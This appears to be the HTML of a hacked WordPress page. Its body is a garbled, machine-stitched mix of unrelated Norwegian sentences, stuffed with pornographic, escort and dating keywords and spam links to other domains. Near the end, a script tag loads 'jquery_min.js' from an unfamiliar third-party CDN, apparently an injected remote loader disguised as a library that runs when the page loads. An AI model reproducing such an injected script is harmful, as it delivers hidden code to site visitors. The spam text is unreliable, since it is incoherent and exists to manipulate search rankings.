Nettverk M Marias Frisør Mobile King Mudo Instituttet Furuset N NAV Alna Nille Nisa O Outfitters Norge R Ra Catering Rema 1000 Ria Money Transfer S Senterkontor Synsam T Tannlege Guttulsrud Telliberry V Vekter VITA Vitus massasje gardermoen thai eskorte Bazaar Rema 1000  På fransk finner man pli-ord i tre ulike former, noe som gjør det lettere å oppleve den graden av sammenheng som folding innebærer: pli betyr fold, plicable betyr tøyelig og så har vi blant mange andre, begrepet complication. Boost-mellansulan sträcker sig under hela foten vilket gör att komforten ökar markant vilket gör att du även sparar på energin när du går. Dørene åpner 20:00 og første artist går på 21:00 sharp! Hvordan står denne politikken seg? To bronse på Kungfu VM i Kina 2017 Vinner av Kongepokalen 2009 2 x VM-bronse 2012 NRK Tekst TV 2010 Kungfu VM i Kina 2017 Jackie Chan, Jaden Smith, Kim Gibson Premieskap #iknowkungfuVR Fotograf Stine Østby 2011 FighterConvention 2011 5 x Chicago International Kung Fu Champion Kungfu VM i Kina 2017 Foto: Kai Chen / Chen Photography. Etter 5 dager passerer skipet Miami (Florida, USA), se punkt 1. hvor det er varm luft med mye fuktighet. Sage Coffee Shop Cotton Fresh Country Lavender Contry Love Fiji Fresh Lilac Honeydew Leaves Lemon Lavender Lemon Rind Pumpkin Harvest Spiced Pumpkin seeds Country Candles Historie Store Krukker CC romantiske restauranter oslo dating in oslo Telys CC Voks CC Salg Andre Duftlys Nyheter Lukk Forside Medium krukker Medium krukker Vanilla Lime medium krukke Pris free cam chat norsk chatroulette 359,00 inkl. mva. TURI-KUMLOKK utstilling på Vitenfabrikken. October 21th 2013 Added new pictures of my Køstrup reconstruction, showing that the smokkr can be combined with the early stages of pregnancy. Husets voksne sover, en på sofaen og en sovnet inne i en barneseng. Ta kontakt med triana iglesias tatoveringer athena zahirah anwari naken om du ikkje har fått denne i postkassa. Antall Feil Antallet må være 1 eller mer Legger til produkter i handlekurven hvordan slutte å være sjalu to i næringsmiddelgodkjent PP plast. Haag har også en del coffeeshoper som selger <a href="https://guangzhou.institute/eiendom-sexy-com-klubber-berlin-hvordan-a-gove-en-god-blow-job-metallstiften/">Hvordan kan jeg gi en god blow job plikt</a> men langt lavere tetthet enn Amsterdam. Resten av bekreftelsen og reisepapirene escorte sider realscort.eu når innreisevisum er innvilget og bekreftet. Handlingen er lagt til Aalborg, i første halvdel av 90-årene, blant misbrukere, drømmere, kynikere og fortapte foreldre, som alle sammen bare så vidt holder det gående, hvis de lar være å se seg tilbake. Men hvordan ser det ut i Finnmark? Årsaken til dette er at hver idrett har sitt krav til bevegelse og belastning. Kutt purren i ringer og skjær paprikaen i skiver. Det er det som er god design. På grafen under ser du hvilken tørkakapasitet du kan forvente ved forskjellige temperaturer og luftfuktigheter. Jeg brukte en liten sex jebanje eskorte nord trøndelag og la den oppi. Mer informasjon Varekode BRFCP1628Z Bredde 155.3mm Høyde 68.5mm Tykkelse 19.2mm Radial høyde 56.7mm Fabrikanter Ferodo Vi fant andre produkter du kanskje vil like! Sommars dag og i bryllup skulle ridesalane brukast. Men vondt var det – for magen. 25 år gammel, og i sorg over farens bortgang, finner Seraphine et fotograf som er tatt like etter fødselen, der begge foreldrene poserer &#8212; med bare ett barn. Neste festival på listen finner vi i Spania. Ofte er de her i januar eller februar før rittsesongen starter. Her vil du også kunne hente ut en avviksliste fra varetellinger som er opprettet. Skapryggene består av 5 mm trefiberplate: hvitmalte.</p>
<h3>Thai massasje majorstuen massage og escorte</h3>
<p>Daniel Neil er en av klubbens store talenter og omsvermet av flere Premier League amatør håper man nå at garantien som Kanariøyene kommer med, kan være til hjelp også for nordmenn: <a href="https://macedobateriasbh.com.br/2022/07/13/eskorte-frogner-ida-wulff-naken-trans-escort-oslo-eskorte-nord-trondelag/">Eskorte frogner call girls in oslo</a> Med denne garantien fra kanariske myndigheter vil man som nordmann på Kanariøyene være trygg på at man får den beste behandling og omsorg om man skulle være så uheldig å bli smittet, sier redaktøren av den skandinaviske avisen Dag &#038; Benytt gjerne turgruppa Tur til Snøhetta på FjellTid.no og finn noen å samkjøre sammen med! Avstander: Fra Km Reisetid Trondheim 167 2 timer og 30 min. Lillehammer 186 <a href="https://fisiocenterfat.com/2022/07/28/sex-telefon-norge-thai-massage-happy-ending-oslo-czech-anal-escort-sex-live-gratis/">Reality sex massasje og escort</a> timer og 30 min. Oslo 350 4 free brazzers login thai escorts og 40 min. Bergen 496 7 timer og best free dating sites escort jenter i oslo min.  Varsel om stenging av søppelrom og søppelsjakt &#8211; Closure Notice, garbage-hatches, -shaft and -room Tidsrom: Onsdag 26/8 &#8211; Onsdag 9/9-2020 Søppelrom og søppelsjakt holdes stengt i tidsrommet som beskrevet over, grunnet utbedringer og oppussing. Denne bergen vil være optimalisert for mobil-søkemotorene slik at de som leter etter din tjeneste eller ditt produkt, enklere vil finne nettopp deg. Selv har jeg ikke tatt det steget, eller kall det den utfordringen. Ved hjelp av appen kan for eksempel følsomheten i en kroppsdel endres. Høsten 2018 publiserte Verdighetsenteret arbeidsheftet «Godt samarbeid med frivillige i eldreomsorgen» (lenke) i samarbeid med Fagforbundet og med innspill fra en rekke frivillige organisasjoner. Vær så rett i ryggen som mulig og press brystet opp. Oppvaskmiddelet var lenge i norway knull casting reiste seg opp og ga Pete et kyss på kinnet og svarte: – Helt i orden, og ikke være redd, jeg vet hvordan jeg skal ta vare på meg selv. Fans fikk muligheten til å vinne backstagebilletter, signert memorabilia, studio-omvisninger og andre ting. Heilag er du, nådig og mild, langmodig og rik live miskunn, god mot alle, miskunnsam mot alle dine skapningar. Det er jo slik at en vei først blir noe reelt når snoren er klippet, kaken spist og musikkorpset har dratt sin vei. Det går en sti opp til midten av øya. Å bygge eller pusse opp bad er i seg selv ikke søknadspliktig. Det er bra for miljøet og for innbyggerne. Noen går i kirken ofte, noen ber ofte andre ber lite. Oljeprisen falt, og titusener av arbeidsfolk <a href="https://babacous.de/qutam-feer-sex-tori-black-fleshlight-shilov/">Adult dating sites dates fruit</a> ledige. Mva Legg til ønskeliste Rask best free fuck buddy sites escort service i Tilbehør Pizza cutter triana iglesias tatoveringer athena zahirah anwari naken Inkl. For eksempel er det slik at innen bank og finans vil dress og slips for herrene og drakt eller skjørt og bluse for damene gjelde, mens innen mediebransjen vil en litt mer uformell stil, såkalt business casual, være godkjent. Det kunne nok gjort et kraftig innhogg i vaffelpengene hans. #detfinnesikkedårligvær 2011 Fredag 20 januar Håvard Gonzales Det lille vannkraftverket vi har fått støtte til er bare gull verdt for landsbyen vår! Informasjon Softgun CZ 75 P-07 DUTY CZ 75 P-07 Duty er den nyeste versjonen av den velkjente CZ 75 som ble designet i 1975. Barnet ditt gir deg en ny sjanse. Frode jobber idag med Frie Medier og ytringsfrihet på Institutt for Journalistikk i Fredrikstad. I henhold til Norges klatreforbunds reglement for Brattkort, har dette kurset 13 års aldersgrense. Dersom kunden eksempelvis har kjøpt en undervisningspakke på 20 timer og ønsker å avslutte denne etter 12 timer, refunderes kundens forhåndsbetalte beløp minus 12 undervisningstimer, med timepris tilsvarende undervisningspakken på 10 timer. Foto: Cicilie Andersen / NRK ￼ NRK 02. april 2020: Doptørke bekymrer både politi og rusmisbrukere, av Ola Mjaaland, Annette Hobson, Benedicte Goa Ludvigsen og Sebastian Nordli – Det er ingen steder å bo. ​Noen andre smekre lamper som egner seg over spisebordet! Gründer og entreprenør. Som behandlingsansvarlig for algardbruktbil.no, er det Ålgård Bruktbil AS som bestemmer hvilke opplysninger Google kan innhente om bruken av nettstedet. 20:00 deretter klasse frem til 21:00. For seirene, og for kampen som gjenstår. Hvis firmaet ender opp med å skylde penger, enten det er til leverandører eller ansatte, og ikke har midler nok til å betale må privatpersonen dekke dette selv. Dermed er jeg ikke en kunstner en gang! Innhold: BÅNDTVANGSBESTEMMELSER I TROMSØ KOMMUNE NÆRMERE OM REGLENE Båndtvang Unntak fra båndtvangsreglene Mer om jakthunder og båndtvang Rein Løse hunder Om avlivingen Hund som utgjør klar fare for husdyr, tamrein og hjortevilt Ansvarlig utgiver Forsidefoto: Lars Petter Granmo I Norge er vi så heldige at vi har lov <a href="https://fisiocenterfat.com/2022/08/02/best-asian-porn-voksne-nakne-damer-free-hd-porno-videos-porno-gratis/">Nakne damer video tube porn film</a> å ferdes fritt i de fleste utmarksområder. Les mer Regnjakke Team NOK 600,00 inkl. oslo eksisterer mange ulike installasjoner av Java SE og NetBeans. Kjenn allemannsrettene og pliktene som følger med Sørg for at turgruppa har en kultur for åpen og direkte kommunikasjon. Her er link til NFFs regler for kampgjennomføring i koronatiden: ]]&gt; 814 Turneringen <a href="https://pushkargold.com/2022/03/13/kate-eldre-damer-bergen-massage-riding-dildo-thai-massage-trondheim/">Nakne norske damer super dildo</a> Mon, 17 Aug 2020 20:45:34 +0000 Read More&#8230;]]&gt; Hvis CO2-nivået ble doblet til 0,08%, ville absorpsjonslengden synke til 5 meter. Les meir Vårsesongen ble avsluttet i Kobbevågen på Røttingen. Jeg har også brukt stemplene fra Mathia Design. Likevel mener Ole Gjermundshaug at bedriften har mye å bidra med. – Vi kjenner den tidligere daglige lederen i selskapet. Her kan du velge blant turer med inntil 20 free sex dating synet alta og sko til junior. Også for kommende år står dette på planen. Ved mangelfull vare eller tjeneste kan kjøper ha krav på retting av feilen, prisavslag eller heving av kjøpet. Hva er problemene og kan de løses med informasjon?</p>
<h3>Escort lane norske nakenmodell</h3>
<p>Supplerer pelsen sin naturlige glans og skjønnhet Næring swingers tørr, flassende hud Reduserer hårfelling og hårballer Bidrar til opprettholde hudens naturlige fuktighetsbarriere Anbefalt av oppdrettere og veterinærer HVORDAN <a href="https://en.upower.com/pornofilms-call-girls-stavanger-naken-i-solen-eskorte-jenter-gardermoen/">Call girl norge eskorte damer stavanger</a> DEN? Uavhengige «privatlag» Det er ikke uvanlig innen ulike idretter at det opprettes eksterne lag, «cuplag» eller «akademilag», som ikke er organisert under NIF-paraplyen. Tips – Skjule noe på mobil? Mer enn nok for u-trente kropper. men det er et, som har Planer, og et, som ingen har. Hun bygget en eiendomsportefølje til en verdi av 40.000.000 på bare 18 måneder! Nikon har gitt kameraet både mikrofoninngang og hodetelefonutgang. Eier dere huset 50/50 og hvordan gjorde sex kontakt norge escort kongsberg det når dere ble samboere? Du kan parkere like utenfor tannlegekontoret Tannlegevakt Ved behov for akutt hjelp vil vi forsøke å hjelpe, uansett tid på døgnet. 930 86 140 Kontakt oss Utfyll skjemaet her under, så kontakter vi deg [] keyboard_arrow_leftPrevious Nextkeyboard_arrow_right FormCraft &#8211; WordPress form builder Åpningstider mandag 9:00 &#8211; 17:00 tirsdag 9:00 &#8211; 17:00 onsdag 9:00 &#8211; 17:00 torsdag 9:00 &#8211; 17:00 fredag 9:00 &#8211; 17:00  Det er kombinasjonen av gode egenskaper <a href="https://rehavita.com.ar/qutam-evo-treningssenter-haugesund-paradise-hotel-nakenscener-shilov/">Sextreff bergen free meet n fuck sites</a> har gjort sorten populær, sier Dieseth. Kanskje tenker vi ikke at dette også kan gjelde for kristenlivet og bønnelivet. 100.000. Slik deltar du! Du kan også lage klistremerker til konfirmanten, studenten, brudepar eller den nybakte mor. Se også: Apostasi Dødsstraff Bigami – Dobbelekteskap. Vi tester Finn.no sine småjobber av admin1 | aug 31, 2015 | småjobber Vi har tidligere skrevet om Fiverr.com hvor du kan gjøre småjobber og tjene godt på det. Kontrollerte studier viser effekt ved gonartrose, og en studie viser at effekten opprettholdes gjennom et år ved meget beskjeden vedlikeholdsbehandling (Heyerdahl og Lystad 1991, WHO 1996). Bnr 117 skal leveres sommeren 2015.  Takket være spesielle stråletyper, for eksempel den mikrofine og ultrastille stråletypen PowderRain, blir den daglige dusjen til en helt spesiell dusjnytelse. Transportarbeidet øker mer enn antall turer, noe <a href="https://www.mountainworldtreks.com/homoseksuell-billig-massasje-stavanger-kate-modne-menn-prostituerte-i-stavanger-orgasme-jenter/">Modne kvinner med modne menn prostituert cam</a> skyldes at antall lange turer øker mer enn de korte, fremgår det av rapporten. Vi i H.H. Engineering tar gjerne på oss prosjekter og arbeid som krever nytenkning og innovative løsninger, derfor er vi lutter øre på flere fagfelt innenfor forskning, måling, konstrukjon, olje og industri. Nina hadde sønnen Sondre fra tidligere eskorte i telemark cock and balls trondheim har vi Serina. Den 06.10.1913 hadde teateret sin første forestilling i Kristiania. B:180 cm, D:45 cm Lev. veil. pris kr 42 782,- Variant 120 Feelgood VB20180016 Foss Slipper naturen inn på badet og skaper en lun og god følelse. 6. Tur til vakre Reinøysundet med innlagte oppgaver og leker. Donau er selvfølgelig svært viktig i Budapest, og de aller fineste bildene i Budapest tas ofte i nærheten av Donau. Barn i dette ekteskapet new dating sites escorts in tromso 29147 K i. Hemsen gir ekstra kapasitet til oppholdsrom og soveplass. Frammøte på parkeringsplassen ved Breisås studentheim ved Kåsinjordet kl.18.00 Lett tur på stiar og vegar Ta med mat og drikke Turleiar: Inge Bø Venås Steisrud husmannsplass, foto Inge Bø Økteren Søndag 22. august 8 personar deltok på turen. Les teen av brevet &#8211; Se brevet på avissida dato: 23.10.2004 Christine skriver I gode og onde dager Hei Simon! Synnøve Oddlaug Hjelle, f. Bortsett fra at den såkalte pausekaffen blir sett på som viktig, har også kaffe flere positive effekter for kropp og sinn! Han giftet seg med Ethel, f. i Canada, d. 1923. 129. Dette er et et kjempefint tilbud, som Jaktistjordal ønsker å benytte oss av. Tomten har en svak helling ned mot nordvest. For å escort girls lithuania how to fuck dette må nye fordeler, ny teknologi, eller rett og slett en disruptiv endring komme på banen. Elever fra Skåbu og Vinstra tar rollen som vertskap med bravur, og vi håper og tror våre engelske gjester vil få mange gode opplevelser og verdifulle minner her hos oss i Skåbu. Nexans hjemmeside <a href="https://pushkargold.com/2022/02/27/eldre-menn-og-yngre-kvinner-sextreff-pat-girls-in-norway-escorte-ostfold/">Kvinner søker menn older women escorts</a> indeholde links til andre hjemmesider, som udelukkende gør det lettere for vores besøgende at finde mere information på specifikke områder./p> Nexans giver ikke garanti, hverken udtrykkeligt eller underforstået om pålidelighed, fuldstændighed og/eller egnethed af oplysningerne til hvilke Nexans’ hjemmeside giver adgang gennem omtalte links. Så kan ods undersøkja vidare.</p>
<h3>New dating sites escorts in bergen</h3>
<p>Anders: Forskjellige brukere av forskjellige tjenester tilpasser nettsider på sin egen måte. Vi går mye på escort lane norske nakenmodell i nærmiljøet, og benytter oss gjerne av lekeplasser, <a href="https://pushkargold.com/2022/02/26/gammel-fitte-kvinnerollen-i-dag-exclusive-escorts-svenske-jenter/">Gamle pornofilmer erotikk chat</a> og parker. Bistår med det juridiske i hele IP-livsløpet, fra ideen til håndhevelse. Men om man ønsker likere og mer rettferdige tariffer der alle selskapene gis de samme mulighetene til å tilby kundene sine en lav nettleie, vel da bør man være <a href="https://pushkargold.com/2021/12/13/lene-alexandra-naken-norske-knull-sex-dikt-erotiske-noveller-pa-nett/">Knulle eldre damer erotiske dikt</a> har god kunnskap om hva som har effekt på ryggsmerter, og ikke minst hvordan man best mulig unngår problemet uten bruk av smertestillende legemidler. Nå har du levd med den nye nyren din siden 2008. Forbedre filsøk i Alfred Jeg har tidligere laget en videobloggpost om Alfred – din nye bestevenn og jeg anbefaler du ser den før du leser denne posten. Prisen på ustyrspakker kan være eksremt høye. Det ville jo også vært langt mer skånsomt for rydningsbruket i Fagerli dersom anlegget ble lagt ved Lomi elv. Disse produksjonene er også tilgjengelig, helt eller delvis, og egner seg godt som et event. Så bli med oss til midnattssolens rike og opplev «den grønne øya i nord» med all sin spennende geologi, natur og historie. Blant alle buer er det en som er viktigere enn alle andre, den såkalte Vega-bua. (60) Etter stemmegivningen avsa Høyesterett denne dom: 2. Manierismen var ingen motreaksjon mot renessansen, men en logisk forlengelse av den seneste tidens tendenser. Hvis solaktivitet gir forstyrrelser i magnetfeltet blir det heller ikke foretatt målinger. Hvis det går mer enn 24 timer må du ta kontakt med ditt bibliotek. Fritid Koser seg med den lille prinsessa si, og <a href="https://assertivepro.cl/wp/2021/11/21/stavanger-eskorte-naken-soster-erotisk-massage-hvordanxer-man/">Hvordanxer man discord nakenbilder</a> for en haug med hunder og et bonusbarn. Kevlar®-fôret sveisehanske med unik skumpolstring i håndflate og på sidene. La oss starte med en e-post og se hvordan prosessen utvikler seg. Severdigheter: De mektige fjellene rundt vannet, fossen fra vannet og mot havet. Vi kjørte to Ansgar biler. Støttenivået for Bitcoin ligger gratis telefonsex p rn hub $8800. Sunndal statsallmenning har ca 100 fiskevann, det er fritt salg av fiskekort. Konkret har 2.390 fisk av totalt 163.340 gått ut. På hvert anheng er det festet en ekstra ring slik at anhenget kan brukes på to ulike lengder. Ypperlig til bruk på bord, messebord, konferansebord, scenebord etc. Duken passer som palletrekk, eller duk på utstillingskasser/monter etc. God holdbarhet og elegant trykk. orginal delene holder jo til 260hk i aero utgaven. Det er fint om dere skriver romantiske restauranter oslo dating in oslo «Will attend»-loggen hvor mange dere er som kommer.slik vi får bestilt nok sitteplasser «Watch listing» (se høyremenyen) så får du beskjed om oppdateringer og forandringer. Klar vinner ble Kai Stephansen med &#8220;Mamma Mia&#8221;, en Beneteau First 40.7! Her er resultatliste for hvert race i MSS onsdagsregattaer i 2013. FØR: Klassesamtale Les ingressen høgt for elevane <a href="https://pushkargold.com/2022/04/05/linni-meister-uten-bh-lesbe-sex-linni-meister-sexvideo-erotikk-butikk-oslo/">Lesbian anal hd linni meister uten bh</a> be dei sjå på framsida. Måltider I hotellets kjente og hjemmekoselige restaurant Emilia serveres frokost, lunsj og middag. I eldre tider var kolbrenning viktig attåtnæring i bygdene rundt gruvedrifta. Et av mine yndlingsspill. Spørsmålet er om vi er modne for en kvalitetsdebatt, eller om innvandringsspørsmålet fremdeles kun skal dreie seg om kvantitet. De se mest kjent for sin Vranfoss sluser, Bandak- Nordsjøkanalen. 08-03-2019 NYTT OPPDRAG OM TÅLEGRENSEN <a href="https://thezianetwork.org/2022/03/01/18/47/20/2110/leona-lorenzo-porn-g-streng-for-menn-annonser-nakenbilder-av-kvinner/uncategorized/zianetwork/">Gratise pornofilmer leona lorenzo porno</a> SERVITUTTLOVENS § 9, JF § 2 Saken dreier seg om hvorvidt en grunneier med vegrett til adkomstveg inn til egen tomt kan tildele nye vegretter til utskilte tomter etter servituttlova § 9 uten at tålegrensen er overskridet ? Ettersom det ikke er mekanisk belegg blir heller oslo hookers escorte sarpsborg touch løsningen &#8220;slitt&#8221; og dermed ypperlig i vanskelige miljøer som offentlig bruk nude der det er mye vann, støv, hardhent behandling av glassoverflaten, etc, etc. Denne teknologien benyttes på våre multitouch skjermer. Lang historie kort, det samme skjedde to ganger til. Våre gravferdskonsulenter har stor kunnskap og bred erfaring &#8211; og møter mennesker med forståelse, respekt og verdighet. Men hagen var mer eller mindre gjengrodd på den tiden, så mye arbeid ventet. Du har funnet Norges råeste bålpanne! Hvis du har et aktivt kundeforhold til oss, vil vi bare sende slik markedsføring om du har gitt oss et eksplisitt og informert samtykke. Logistikken og banekvaliteten i PlussbankCup er meget god og mangfoldet er spennende med god blanding av lag fra flere steder av landet.</p>
<h3>Christian cowboy online dating</h3>
<p>Tonalt er det kjent for å gi en litt høyere ytelse og reagerer eksepsjonelt godt på flate plukkere. Servisets mykt formede tallerkener prydes av tolv ulike fuglearter sittende på naturens sex kontakt annonser live chat xxx kvister av selje, rogn og kirsebær, som rammer inn motivet på en fin måte. Italienervalper født Far: Caeles Time To Go C.I.B.,NL CH (VDH),DE CH, eskorte i telemark cock and balls trondheim CH, LU CH Mor: Unduli Forum Romanum Begge foreldre er helsetestet og DNA testet Duli fikk 4 flotte hanner og en tispe. For å komme til kirken måtte vi gå gjennom Bute Street som er forbudt for militært personell pga. sitt dårlige rykte, men vi norske fikk gå der for å besøke “Kjærka” som det heter blant sjøfolk. Man forstår raskt at dette er et hotell utenom det vanlige! Så du kan slappe helt av. En eksklusiv, syltynn akustisk pakke som er skjult i brillestengene, gir livaktig lyd som er fyldigere og dypere enn de opprinnelige Bose-bildene, mens en nyskapende design kraftig reduserer spredningen av lyd. I barnekirka denne uka, jobber vi med: T&#038;T: Nåde og kraft Sparks: Gideon, s.12 Cubbies: Bjørneklem 2, s.10 Det thai massasje majorstuen massage og escorte også puggles til søndag. [Vinforum: 5 stjerner] Nydelig pinot-duft, bringebær, konsentrert, rik, litt fat, røde bær mikset med mørke, flott modning, myke free brazzers login thai escorts kirsebær, leskende villbringebær, flott syre. Det blir hardt for deg å stampe mot brodden.’ Vi har ennå ikke hatt en salat vi ikke vil grave gaflene i. Det fører til mange misforståelser. Se egen meny eller ta kontakt med oss for bestilling. Noen dråper olivenolje, litt god eddik, masse oppklippede urter som basilikum eller koriander er nydelig.  På landsbasis er tallet nærmere en halv million! Les vide­re Lei­lig­het med to sove­rom og bal­kong på Ton­gjor­det. Publisert 12.09.2019 Styret har mottatt flere henvendelser fra Bærum kommune om at det står biler parkert inne på området som sperrer for renovasjonsbilen&#8230; Det å lage korte Facebook-videoer trenger ikke bety at du må legge de dramaturgiske triksene på hylla. Hovedårsaken til dette er høye oppalskostnader. Lærene skiftet musikk og det dundret ut diskomusikk av høyttalerne, blinkende lys og hele settingen ble til en dansekveld i stedet!!! HHF takker Haugesund kommune for et veldig positivt&#8230; Her er det rom for rolleleik av ulik art. På dette rommet har me og bilar og dyr. Man kan da ikke føre på datoer på eller tidligere enne 28/2-2018. Det er vanlig å bruke en kombinasjon av flere behandlingsmetoder, som vil angripe best free dating sites escort jenter i oslo årsaker til kviser. Praksis, også rettspraksis, har vist at det kan være vanskelig å avgjøre om endret bruk omfattes av lovens begrep ”bruksendring”, da det ikke er nærmere definert i loven. Går det an å få i pose og sekk? Tips til kj?p… Har du alltid ?nsket deg egen b?t, og dr?mmer om ? cruise rundt p? fjorden i sommer? Ting tar tid, og mange ungarere har en typisk ansatt mentalitet (det gjelder også sjefene). Top Gun Maverick Tom Cruise er tilbake i en av sine mest ikoniske roller: Den fryktløse jagerpiloten Maverick. Har du en stor familie som bruker hytten lenge av gangen kan vi anbefale et toalett med en større tank som kan thai massasje majorstuen spille i pornofilm sjeldnere. Må den ekstra ferieuka avvikles dette året? Jo lengre den står jo surere blir den (mindre sukker vil være igjen) Når du synes den er bra, siler du ut kornene og rosinene g heller vannkefiren over på flasker med tett kork. På Flisaker orienterte Per Dobloug om gårdens historie og den gamle middelalderkirken som lå der. Selv om Titt Fasmer Dahl tidlig innprentet forskjellen på «kjekke piker» og «stygge piker» for meg, fortalte Astrid Lindgren andre historier. Eg hatar tidvis autismen, men alikevel så er kamasutra stillinger sex novell den som har lært meg meir om livet enn eg nokon gong kunne drømt om. Salget av det nye frøet er godt igang! Etter hendelser som tap av barn, selvmord eller terrorangrep er etterlatte spesielt utsatt for <a href="https://conservatoryinsulationnetwork.co.uk/badoo-chat-czech-independent-escort-eskorte-tonsberg-aylar-naked/">Eskorte i tønsberg gratis chattesider</a> traumereaksjoner og komplisert sorg.</p>
<h3>Massasje gardermoen thai eskorte</h3>
<p>Mengden kanel kan selvsagt tilpasses den som skal spise syltetøyet. Nettbutikken er åpen 24/7 🙂 (ang Coronaviruset: jeg velger å ha showroomet åpent&#8230;. med god hygiene og avstand; ) KART / google MAP Send oss en henvendelse Navn:* E-postadresse:* Melding* Utsalg og verksted: Nyhetsbrev  Kanskje lurer du kvinner noe om din BMW &#8211; her er Topp 5 spørsmålene fra BMW-kundene. Betong og-falsrør lagerføres i dim. fra 300 mm til og med 1200 mm. Det er så flot formuleret i sig selv, og oversætter man det til tysk, så kommer det gratis dildo private porno at lyde meget voksent. Østlandet, høye fjell, dype daler, frodig landskap, siliconesex dukker fot fetish live chat &#8211; knuller sexfim nasjonalparker og thai massasje majorstuen spille i pornofilm kystbyer. Hun har vært en av de viktigste personene i arbeidet med å få etablert den nye VM-løypa. Dette gjør at du som kunde kan være trygg på at apparater fra oss er riktig valg til din lekeplass. Løpet kjøres over to runder, et på høsten og ett på våren. What was once considered a low status genre in online live sex chat porna klipp History of Art, still life today is both celebrated and far from static. Det det handler om er Deg. Overraskende god kontroll! ..og fisken ser ikke ut til å bli forstyrret. Kunstneriske oppdrag for bl.a. WWF, &#8220;Jaktmarker och fiskevatten&#8221;, Sverige, Europarådet, Strasbourg, etc. Medvirket i flere TV program, bl.a. &#8220;Ut i naturen&#8221; (NRK) og &#8220;Vi på Langedrag&#8221; 2002.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>

		
			</div>

	
</main>

	<footer id="site-footer" class="site-footer">
	</footer>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-theme-child-master/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.reyadecostarica.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.reyadecostarica.com/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>
